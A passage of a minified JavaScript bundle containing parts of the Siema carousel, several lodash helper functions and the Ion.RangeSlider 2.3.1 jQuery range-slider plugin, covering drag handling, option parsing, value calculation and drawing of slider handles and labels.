0)"}}},{key:"mouseleaveHandler",value:function(t){this.pointerDown&&(this.pointerDown=!1,this.selector.style.cursor="-webkit-grab",this.drag.endX=t.pageX,this.drag.preventClick=!1,this.enableTransition(),this.updateAfterDrag(),this.clearDrag())}},{key:"clickHandler",value:function(t){this.drag.preventClick&&t.preventDefault(),this.drag.preventClick=!1}},{key:"remove",value:function(t,e){if(t<0||t>=this.innerElements.length)throw new Error("Item to remove doesn't exist 😭");var n=t<this.currentSlide,r=this.currentSlide+this.perPage-1===t;(n||r)&&this.currentSlide--,this.innerElements.splice(t,1),this.buildSliderFrame(),e&&e.call(this)}},{key:"insert",value:function(t,e,n){if(e<0||e>this.innerElements.length+1)throw new Error("Unable to inset it at this index 😭");if(-1!==this.innerElements.indexOf(t))throw new Error("The same item in a carousel? Really? Nope 😭");var r=e<=this.currentSlide>0&&this.innerElements.length;this.currentSlide=r?this.currentSlide+1:this.currentSlide,this.innerElements.splice(e,0,t),this.buildSliderFrame(),n&&n.call(this)}},{key:"prepend",value:function(t,e){this.insert(t,0),e&&e.call(this)}},{key:"append",value:function(t,e){this.insert(t,this.innerElements.length+1),e&&e.call(this)}},{key:"destroy",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=arguments[1];if(this.detachEvents(),this.selector.style.cursor="auto",t){for(var n=document.createDocumentFragment(),r=0;r<this.innerElements.length;r++)n.appendChild(this.innerElements[r]);this.selector.innerHTML="",this.selector.appendChild(n),this.selector.removeAttribute("style")}e&&e.call(this)}}],[{key:"mergeSettings",value:function(t){var e={selector:".siema",duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,loop:!1,rtl:!1,onInit:function(){},onChange:function(){}},n=t;for(var r in n)e[r]=n[r];return e}},{key:"webkitOrNot",value:function(){return"string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform"}}]),t}();e.default=s,t.exports=e.default}])}()}("undefined"!=typeof self&&self)},,,,function(t,e,n){var r=n(141),i=function(){return r.Date.now()};t.exports=i},function(t,e,n){(function(e){var n="object"==typeof e&&e&&e.Object===Object&&e;t.exports=n}).call(e,n(43))},function(t,e,n){function r(t){if("number"==typeof t)return t;if(o(t))return s;if(i(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=i(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(a,"");var n=u.test(t);return n||l.test(t)?f(t.slice(2),n?2:8):c.test(t)?s:+t}var i=n(140),o=n(381),s=NaN,a=/^\s+|\s+$/g,c=/^[-+]0x[0-9a-f]+$/i,u=/^0b[01]+$/i,l=/^0o[0-7]+$/i,f=parseInt;t.exports=r},function(t,e,n){function r(t){return"symbol"==typeof t||o(t)&&i(t)==s}var i=n(382),o=n(385),s="[object Symbol]";t.exports=r},function(t,e,n){function r(t){return null==t?void 0===t?c:a:u&&u in Object(t)?o(t):s(t)}var i=n(142),o=n(383),s=n(384),a="[object Null]",c="[object Undefined]",u=i?i.toStringTag:void 0;t.exports=r},function(t,e,n){function r(t){var e=s.call(t,c),n=t[c];try{t[c]=void 0;var r=!0}catch(t){}var i=a.call(t);return r&&(e?t[c]=n:delete t[c]),i}var i=n(142),o=Object.prototype,s=o.hasOwnProperty,a=o.toString,c=i?i.toStringTag:void 0;t.exports=r},function(t,e){function n(t){return i.call(t)}var r=Object.prototype,i=r.toString;t.exports=n},function(t,e){function n(t){return null!=t&&"object"==typeof t}t.exports=n},,,,,,,,,,,,,,,,,function(t,e,n){var r,i;!function(o){"undefined"!=typeof jQuery&&jQuery||!n(403)?"undefined"!=typeof jQuery&&jQuery||"object"!=typeof e?o(jQuery,document,window,navigator):o(n(32),document,window,navigator):(r=[n(32)],void 0!==(i=function(t){return o(t,document,window,navigator)}.apply(e,r))&&(t.exports=i))}(function(t,e,n,r,i){"use strict";var o=0,s=function(){var e,n=r.userAgent,i=/msie\s\d+/i;return n.search(i)>0&&(e=i.exec(n).toString(),(e=e.split(" ")[1])<9)&&(t("html").addClass("lt-ie9"),!0)}();Function.prototype.bind||(Function.prototype.bind=function(t){var e=this,n=[].slice;if("function"!=typeof e)throw new TypeError;var r=n.call(arguments,1),i=function(){if(this instanceof i){var o=function(){};o.prototype=e.prototype;var s=new o,a=e.apply(s,r.concat(n.call(arguments)));return Object(a)===a?a:s}return e.apply(t,r.concat(n.call(arguments)))};return i}),Array.prototype.indexOf||(Array.prototype.indexOf=function(t,e){var n;if(null==this)throw new TypeError('"this" is null or not defined');var r=Object(this),i=r.length>>>0;if(0===i)return-1;var o=+e||0;if(Math.abs(o)===1/0&&(o=0),o>=i)return-1;for(n=Math.max(o>=0?o:i-Math.abs(o),0);n<i;){if(n in r&&r[n]===t)return n;n++}return-1});var a=function(r,o,s){this.VERSION="2.3.1",this.input=r,this.plugin_count=s,this.current_plugin=0,this.calc_count=0,this.update_tm=0,this.old_from=0,this.old_to=0,this.old_min_interval=null,this.raf_id=null,this.dragging=!1,this.force_redraw=!1,this.no_diapason=!1,this.has_tab_index=!0,this.is_key=!1,this.is_update=!1,this.is_start=!0,this.is_finish=!1,this.is_active=!1,this.is_resize=!1,this.is_click=!1,o=o||{},this.$cache={win:t(n),body:t(e.body),input:t(r),cont:null,rs:null,min:null,max:null,from:null,to:null,single:null,bar:null,line:null,s_single:null,s_from:null,s_to:null,shad_single:null,shad_from:null,shad_to:null,edge:null,grid:null,grid_labels:[]},this.coords={x_gap:0,x_pointer:0,w_rs:0,w_rs_old:0,w_handle:0,p_gap:0,p_gap_left:0,p_gap_right:0,p_step:0,p_pointer:0,p_handle:0,p_single_fake:0,p_single_real:0,p_from_fake:0,p_from_real:0,p_to_fake:0,p_to_real:0,p_bar_x:0,p_bar_w:0,grid_gap:0,big_num:0,big:[],big_w:[],big_p:[],big_x:[]},this.labels={w_min:0,w_max:0,w_from:0,w_to:0,w_single:0,p_min:0,p_max:0,p_from_fake:0,p_from_left:0,p_to_fake:0,p_to_left:0,p_single_fake:0,p_single_left:0};var a,c,u,l=this.$cache.input,f=l.prop("value");a={skin:"flat",type:"single",min:10,max:100,from:null,to:null,step:1,min_interval:0,max_interval:0,drag_interval:!1,values:[],p_values:[],from_fixed:!1,from_min:null,from_max:null,from_shadow:!1,to_fixed:!1,to_min:null,to_max:null,to_shadow:!1,prettify_enabled:!0,prettify_separator:" ",prettify:null,force_edges:!1,keyboard:!0,grid:!1,grid_margin:!0,grid_num:4,grid_snap:!1,hide_min_max:!1,hide_from_to:!1,prefix:"",postfix:"",max_postfix:"",decorate_both:!0,values_separator:" — ",input_values_separator:";",disable:!1,block:!1,extra_classes:"",scope:null,onStart:null,onChange:null,onFinish:null,onUpdate:null},"INPUT"!==l[0].nodeName&&console&&console.warn&&console.warn("Base element should be <input>!",l[0]),c={skin:l.data("skin"),type:l.data("type"),min:l.data("min"),max:l.data("max"),from:l.data("from"),to:l.data("to"),step:l.data("step"),min_interval:l.data("minInterval"),max_interval:l.data("maxInterval"),drag_interval:l.data("dragInterval"),values:l.data("values"),from_fixed:l.data("fromFixed"),from_min:l.data("fromMin"),from_max:l.data("fromMax"),from_shadow:l.data("fromShadow"),to_fixed:l.data("toFixed"),to_min:l.data("toMin"),to_max:l.data("toMax"),to_shadow:l.data("toShadow"),prettify_enabled:l.data("prettifyEnabled"),prettify_separator:l.data("prettifySeparator"),force_edges:l.data("forceEdges"),keyboard:l.data("keyboard"),grid:l.data("grid"),grid_margin:l.data("gridMargin"),grid_num:l.data("gridNum"),grid_snap:l.data("gridSnap"),hide_min_max:l.data("hideMinMax"),hide_from_to:l.data("hideFromTo"),prefix:l.data("prefix"),postfix:l.data("postfix"),max_postfix:l.data("maxPostfix"),decorate_both:l.data("decorateBoth"),values_separator:l.data("valuesSeparator"),input_values_separator:l.data("inputValuesSeparator"),disable:l.data("disable"),block:l.data("block"),extra_classes:l.data("extraClasses")},c.values=c.values&&c.values.split(",");for(u in c)c.hasOwnProperty(u)&&(c[u]!==i&&""!==c[u]||delete c[u]);f!==i&&""!==f&&(f=f.split(c.input_values_separator||o.input_values_separator||";"),f[0]&&f[0]==+f[0]&&(f[0]=+f[0]),f[1]&&f[1]==+f[1]&&(f[1]=+f[1]),o&&o.values&&o.values.length?(a.from=f[0]&&o.values.indexOf(f[0]),a.to=f[1]&&o.values.indexOf(f[1])):(a.from=f[0]&&+f[0],a.to=f[1]&&+f[1])),t.extend(a,o),t.extend(a,c),this.options=a,this.update_check={},this.validate(),this.result={input:this.$cache.input,slider:null,min:this.options.min,max:this.options.max,from:this.options.from,from_percent:0,from_value:null,to:this.options.to,to_percent:0,to_value:null},this.init()};a.prototype={init:function(t){this.no_diapason=!1,this.coords.p_step=this.convertToPercent(this.options.step,!0),this.target="base",this.toggleInput(),this.append(),this.setMinMax(),t?(this.force_redraw=!0,this.calc(!0),this.callOnUpdate()):(this.force_redraw=!0,this.calc(!0),this.callOnStart()),this.updateScene()},append:function(){var t='<span class="irs irs--'+this.options.skin+" js-irs-"+this.plugin_count+" "+this.options.extra_classes+'"></span>';this.$cache.input.before(t),this.$cache.input.prop("readonly",!0),this.$cache.cont=this.$cache.input.prev(),this.result.slider=this.$cache.cont,this.$cache.cont.html('<span class="irs"><span class="irs-line" tabindex="0"></span><span class="irs-min">0</span><span class="irs-max">1</span><span class="irs-from">0</span><span class="irs-to">0</span><span class="irs-single">0</span></span><span class="irs-grid"></span>'),this.$cache.rs=this.$cache.cont.find(".irs"),this.$cache.min=this.$cache.cont.find(".irs-min"),this.$cache.max=this.$cache.cont.find(".irs-max"),this.$cache.from=this.$cache.cont.find(".irs-from"),this.$cache.to=this.$cache.cont.find(".irs-to"),this.$cache.single=this.$cache.cont.find(".irs-single"),this.$cache.line=this.$cache.cont.find(".irs-line"),this.$cache.grid=this.$cache.cont.find(".irs-grid"),"single"===this.options.type?(this.$cache.cont.append('<span class="irs-bar irs-bar--single"></span><span class="irs-shadow shadow-single"></span><span class="irs-handle single"><i></i><i></i><i></i></span>'),this.$cache.bar=this.$cache.cont.find(".irs-bar"),this.$cache.edge=this.$cache.cont.find(".irs-bar-edge"),this.$cache.s_single=this.$cache.cont.find(".single"),this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.shad_single=this.$cache.cont.find(".shadow-single")):(this.$cache.cont.append('<span class="irs-bar"></span><span class="irs-shadow shadow-from"></span><span class="irs-shadow shadow-to"></span><span class="irs-handle from"><i></i><i></i><i></i></span><span class="irs-handle to"><i></i><i></i><i></i></span>'),this.$cache.bar=this.$cache.cont.find(".irs-bar"),this.$cache.s_from=this.$cache.cont.find(".from"),this.$cache.s_to=this.$cache.cont.find(".to"),this.$cache.shad_from=this.$cache.cont.find(".shadow-from"),this.$cache.shad_to=this.$cache.cont.find(".shadow-to"),this.setTopHandler()),this.options.hide_from_to&&(this.$cache.from[0].style.display="none",this.$cache.to[0].style.display="none",this.$cache.single[0].style.display="none"),this.appendGrid(),this.options.disable?(this.appendDisableMask(),this.$cache.input[0].disabled=!0):(this.$cache.input[0].disabled=!1,this.removeDisableMask(),this.bindEvents()),this.options.disable||(this.options.block?this.appendDisableMask():this.removeDisableMask()),this.options.drag_interval&&(this.$cache.bar[0].style.cursor="ew-resize")},setTopHandler:function(){var t=this.options.min,e=this.options.max,n=this.options.from,r=this.options.to;n>t&&r===e?this.$cache.s_from.addClass("type_last"):r<e&&this.$cache.s_to.addClass("type_last")},changeLevel:function(t){switch(t){case"single":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_single_fake),this.$cache.s_single.addClass("state_hover");break;case"from":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.$cache.s_from.addClass("state_hover"),this.$cache.s_from.addClass("type_last"),this.$cache.s_to.removeClass("type_last");break;case"to":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_to_fake),this.$cache.s_to.addClass("state_hover"),this.$cache.s_to.addClass("type_last"),this.$cache.s_from.removeClass("type_last");break;case"both":this.coords.p_gap_left=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.coords.p_gap_right=this.toFixed(this.coords.p_to_fake-this.coords.p_pointer),this.$cache.s_to.removeClass("type_last"),this.$cache.s_from.removeClass("type_last")}},appendDisableMask:function(){this.$cache.cont.append('<span class="irs-disable-mask"></span>'),this.$cache.cont.addClass("irs-disabled")},removeDisableMask:function(){this.$cache.cont.remove(".irs-disable-mask"),this.$cache.cont.removeClass("irs-disabled")},remove:function(){this.$cache.cont.remove(),this.$cache.cont=null,this.$cache.line.off("keydown.irs_"+this.plugin_count),this.$cache.body.off("touchmove.irs_"+this.plugin_count),this.$cache.body.off("mousemove.irs_"+this.plugin_count),this.$cache.win.off("touchend.irs_"+this.plugin_count),this.$cache.win.off("mouseup.irs_"+this.plugin_count),s&&(this.$cache.body.off("mouseup.irs_"+this.plugin_count),this.$cache.body.off("mouseleave.irs_"+this.plugin_count)),this.$cache.grid_labels=[],this.coords.big=[],this.coords.big_w=[],this.coords.big_p=[],this.coords.big_x=[],cancelAnimationFrame(this.raf_id)},bindEvents:function(){this.no_diapason||(this.$cache.body.on("touchmove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.body.on("mousemove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.win.on("touchend.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.win.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.line.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.line.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.line.on("focus.irs_"+this.plugin_count,this.pointerFocus.bind(this)),this.options.drag_interval&&"double"===this.options.type?(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"both")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"both"))):(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),"single"===this.options.type?(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.shad_single.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.edge.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_single.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))):(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),this.options.keyboard&&this.$cache.line.on("keydown.irs_"+this.plugin_count,this.key.bind(this,"keyboard")),s&&(this.$cache.body.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.body.on("mouseleave.irs_"+this.plugin_count,this.pointerUp.bind(this))))},pointerFocus:function(t){if(!this.target){var e,n;n="single"===this.options.type?this.$cache.single:this.$cache.from,e=n.offset().left,e+=n.width()/2-1,this.pointerClick("single",{preventDefault:function(){},pageX:e})}},pointerMove:function(t){if(this.dragging){var e=t.pageX||t.originalEvent.touches&&t.originalEvent.touches[0].pageX;this.coords.x_pointer=e-this.coords.x_gap,this.calc()}},pointerUp:function(e){this.current_plugin===this.plugin_count&&this.is_active&&(this.is_active=!1,this.$cache.cont.find(".state_hover").removeClass("state_hover"),this.force_redraw=!0,s&&t("*").prop("unselectable",!1),this.updateScene(),this.restoreOriginalMinInterval(),(t.contains(this.$cache.cont[0],e.target)||this.dragging)&&this.callOnFinish(),this.dragging=!1)},pointerDown:function(e,n){n.preventDefault();var r=n.pageX||n.originalEvent.touches&&n.originalEvent.touches[0].pageX;2!==n.button&&("both"===e&&this.setTempMinInterval(),e||(e=this.target||"from"),this.current_plugin=this.plugin_count,this.target=e,this.is_active=!0,this.dragging=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=r-this.coords.x_gap,this.calcPointerPercent(),this.changeLevel(e),s&&t("*").prop("unselectable",!0),this.$cache.line.trigger("focus"),this.updateScene())},pointerClick:function(t,e){e.preventDefault();var n=e.pageX||e.originalEvent.touches&&e.originalEvent.touches[0].pageX;2!==e.button&&(this.current_plugin=this.plugin_count,this.target=t,this.is_click=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=+(n-this.coords.x_gap).toFixed(),this.force_redraw=!0,this.calc(),this.$cache.line.trigger("focus"))},key:function(t,e){if(!(this.current_plugin!==this.plugin_count||e.altKey||e.ctrlKey||e.shiftKey||e.metaKey)){switch(e.which){case 83:case 65:case 40:case 37:e.preventDefault(),this.moveByKey(!1);break;case 87:case 68:case 38:case 39:e.preventDefault(),this.moveByKey(!0)}return!0}},moveByKey:function(t){var e=this.coords.p_pointer,n=(this.options.max-this.options.min)/100;n=this.options.step/n,t?e+=n:e-=n,this.coords.x_pointer=this.toFixed(this.coords.w_rs/100*e),this.is_key=!0,this.calc()},setMinMax:function(){if(this.options){if(this.options.hide_min_max)return this.$cache.min[0].style.display="none",void(this.$cache.max[0].style.display="none");if(this.options.values.length)this.$cache.min.html(this.decorate(this.options.p_values[this.options.min])),this.$cache.max.html(this.decorate(this.options.p_values[this.options.max]));else{var t=this._prettify(this.options.min),e=this._prettify(this.options.max);this.result.min_pretty=t,this.result.max_pretty=e,this.$cache.min.html(this.decorate(t,this.options.min)),this.$cache.max.html(this.decorate(e,this.options.max))}this.labels.w_min=this.$cache.min.outerWidth(!1),this.labels.w_max=this.$cache.max.outerWidth(!1)}},setTempMinInterval:function(){var t=this.result.to-this.result.from;null===this.old_min_interval&&(this.old_min_interval=this.options.min_interval),this.options.min_interval=t},restoreOriginalMinInterval:function(){null!==this.old_min_interval&&(this.options.min_interval=this.old_min_interval,this.old_min_interval=null)},calc:function(t){if(this.options&&(this.calc_count++,(10===this.calc_count||t)&&(this.calc_count=0,this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.calcHandlePercent()),this.coords.w_rs)){this.calcPointerPercent();var e=this.getHandleX();switch("both"===this.target&&(this.coords.p_gap=0,e=this.getHandleX()),"click"===this.target&&(this.coords.p_gap=this.coords.p_handle/2,e=this.getHandleX(),this.options.drag_interval?this.target="both_one":this.target=this.chooseHandle(e)),this.target){case"base":var n=(this.options.max-this.options.min)/100,r=(this.result.from-this.options.min)/n,i=(this.result.to-this.options.min)/n;this.coords.p_single_real=this.toFixed(r),this.coords.p_from_real=this.toFixed(r),this.coords.p_to_real=this.toFixed(i),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real),this.target=null;break;case"single":if(this.options.from_fixed)break;this.coords.p_single_real=this.convertToRealPercent(e),this.coords.p_single_real=this.calcWithStep(this.coords.p_single_real),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real);break;case"from":if(this.options.from_fixed)break;this.coords.p_from_real=this.convertToRealPercent(e),this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real>this.coords.p_to_real&&(this.coords.p_from_real=this.coords.p_to_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_real=this.checkMaxInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real);break;case"to":if(this.options.to_fixed)break;this.coords.p_to_real=this.convertToRealPercent(e),this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real<this.coords.p_from_real&&(this.coords.p_to_real=this.coords.p_from_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_real=this.checkMaxInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both":if(this.options.from_fixed||this.options.to_fixed)break;e=this.toFixed(e+.001*this.coords.p_handle),this.coords.p_from_real=this.convertToRealPercent(e)-this.coords.p_gap_left,this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.convertToRealPercent(e)+this.coords.p_gap_right,this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both_one":if(this.options.from_fixed||this.options.to_fixed)break;var o=this.convertToRealPercent(e),s=this.result.from_percent,a=this.result.to_percent,c=a-s,u=c/2,l=o-u,f=o+u;l<0&&(l=0,f=l+c),f>100&&(f=100,l=f-c),this.coords.p_from_real=this.calcWithStep(l),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.calcWithStep(f),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real)}"single"===this.options.type?(this.coords.p_bar_x=this.coords.p_handle/2,this.coords.p_bar_w=this.coords.p_single_fake,this.result.from_percent=this.coords.p_single_real,this.result.from=this.convertToValue(this.coords.p_single_real),this.result.from_pretty=this._prettify(this.result.from),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from])):(this.coords.p_bar_x=this.toFixed(this.coords.p_from_fake+this.coords.p_handle/2),this.coords.p_bar_w=this.toFixed(this.coords.p_to_fake-this.coords.p_from_fake),this.result.from_percent=this.coords.p_from_real,this.result.from=this.convertToValue(this.coords.p_from_real),this.result.from_pretty=this._prettify(this.result.from),this.result.to_percent=this.coords.p_to_real,this.result.to=this.convertToValue(this.coords.p_to_real),this.result.to_pretty=this._prettify(this.result.to),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from],this.result.to_value=this.options.values[this.result.to])),this.calcMinMax(),this.calcLabels()}},calcPointerPercent:function(){if(!this.coords.w_rs)return void(this.coords.p_pointer=0);this.coords.x_pointer<0||isNaN(this.coords.x_pointer)?this.coords.x_pointer=0:this.coords.x_pointer>this.coords.w_rs&&(this.coords.x_pointer=this.coords.w_rs),this.coords.p_pointer=this.toFixed(this.coords.x_pointer/this.coords.w_rs*100)},convertToRealPercent:function(t){return t/(100-this.coords.p_handle)*100},convertToFakePercent:function(t){return t/100*(100-this.coords.p_handle)},getHandleX:function(){var t=100-this.coords.p_handle,e=this.toFixed(this.coords.p_pointer-this.coords.p_gap);return e<0?e=0:e>t&&(e=t),e},calcHandlePercent:function(){"single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100)},chooseHandle:function(t){return"single"===this.options.type?"single":t>=this.coords.p_from_real+(this.coords.p_to_real-this.coords.p_from_real)/2?this.options.to_fixed?"from":"to":this.options.from_fixed?"to":"from"},calcMinMax:function(){this.coords.w_rs&&(this.labels.p_min=this.labels.w_min/this.coords.w_rs*100,this.labels.p_max=this.labels.w_max/this.coords.w_rs*100)},calcLabels:function(){this.coords.w_rs&&!this.options.hide_from_to&&("single"===this.options.type?(this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=this.coords.p_single_fake+this.coords.p_handle/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake)):(this.labels.w_from=this.$cache.from.outerWidth(!1),this.labels.p_from_fake=this.labels.w_from/this.coords.w_rs*100,this.labels.p_from_left=this.coords.p_from_fake+this.coords.p_handle/2-this.labels.p_from_fake/2,this.labels.p_from_left=this.toFixed(this.labels.p_from_left),this.labels.p_from_left=this.checkEdges(this.labels.p_from_left,this.labels.p_from_fake),this.labels.w_to=this.$cache.to.outerWidth(!1),this.labels.p_to_fake=this.labels.w_to/this.coords.w_rs*100,this.labels.p_to_left=this.coords.p_to_fake+this.coords.p_handle/2-this.labels.p_to_fake/2,this.labels.p_to_left=this.toFixed(this.labels.p_to_left),this.labels.p_to_left=this.checkEdges(this.labels.p_to_left,this.labels.p_to_fake),this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=(this.labels.p_from_left+this.labels.p_to_left+this.labels.p_to_fake)/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.toFixed(this.labels.p_single_left),this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake)))},updateScene:function(){this.raf_id&&(cancelAnimationFrame(this.raf_id),this.raf_id=null),clearTimeout(this.update_tm),this.update_tm=null,this.options&&(this.drawHandles(),this.is_active?this.raf_id=requestAnimationFrame(this.updateScene.bind(this)):this.update_tm=setTimeout(this.updateScene.bind(this),300))},drawHandles:function(){this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&(this.coords.w_rs!==this.coords.w_rs_old&&(this.target="base",this.is_resize=!0),(this.coords.w_rs!==this.coords.w_rs_old||this.force_redraw)&&(this.setMinMax(),this.calc(!0),this.drawLabels(),this.options.grid&&(this.calcGridMargin(),this.calcGridLabels()),this.force_redraw=!0,this.coords.w_rs_old=this.coords.w_rs,this.drawShadow()),this.coords.w_rs&&(this.dragging||this.force_redraw||this.is_key)&&((this.old_from!==this.result.from||this.old_to!==this.result.to||this.force_redraw||this.is_key)&&(this.drawLabels(),this.$cache.bar[0].style.left=this.coords.p_bar_x+"%",this.$cache.bar[0].style.width=this.coords.p_bar_w+"%","single"===this.options.type?(this.$cache.bar[0].style.left=0,this.$cache.bar[0].style.width=this.coords.p_bar_w+this.coords.p_bar_x+"%",this.$cache.s_single[0].style.left=this.coords.p_single_fake+"%",this.$cache.single[0].style.left=this.labels.p_single_left+"%"):(this.$cache.s_from[0].style.left=this.coords.p_from_fake+"%",this.$cache.s_to[0].style.left=this.coords.p_to_fake+"%",(this.old_from!==this.result.from||this.force_redraw)&&(this.$cache.from[0].style.left=this.labels.p_from_left+"%"),(this.old_to!==this.result.to||this.force_redraw)&&(this.$cache.to[0].style.left=this.labels.p_to_left+"%"),this.$cache.single[0].style.left=this.labels.p_single_left+"%"),this.writeToInput(),this.old_from===this.result.from&&this.old_to===this.result.to||this.is_start||(this.$cache.input.trigger("change"),this.$cache.input.trigger("input")),this.old_from=this.result.from,this.old_to=this.result.to,this.is_resize||this.is_update||this.is_start||this.is_finish||this.callOnChange(),(this.is_key||this.is_click)&&(this.is_key=!1,this.is_click=!1,this.callOnFinish()),this.is_update=!1,this.is_resize=!1,this.is_finish=!1),this.is_start=!1,this.is_key=!1,this.is_click=!1,this.force_redraw=!1))},drawLabels:function(){if(this.options){var 